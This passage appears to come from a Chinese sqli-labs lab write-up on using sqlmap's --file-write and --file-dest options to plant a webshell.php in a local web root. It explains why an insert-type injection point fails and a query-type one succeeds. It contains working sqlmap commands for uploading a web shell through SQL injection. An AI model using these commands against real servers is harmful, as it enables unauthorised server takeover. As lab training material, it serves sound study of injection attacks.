
写入文件:

python sqlmap.py -r C:\Users\yaogu\Desktop\sqlmap\request\1.txt --file-write C:\Users\yaogu\Desktop\webshell.php --file-dest C:\phpStudy\PHPTutorial\WWW\sqli-labs-master\Less-11\webshell.php
在操作过程中发现写入失败:

经过检查,确认当前用户是DBA并且secure_file_priv=/,但依然无法写入。真正的原因在于此注入点是插入型而非查询型,由于子查询不能通过into outfile导出文件,因此虽然可以读取文件但是无法写入文件。
所以想要写入文件必须更换注入点:
python sqlmap.py -u http://192.168.118.142/sqli-labs-master/Less-1/?id=1 --file-write C:\Users\yaogu\Desktop\webshell.php --file-dest C:\phpStudy\PHPTutorial\WWW\sqli-labs-master\Less-11\webshell.php
写入成功: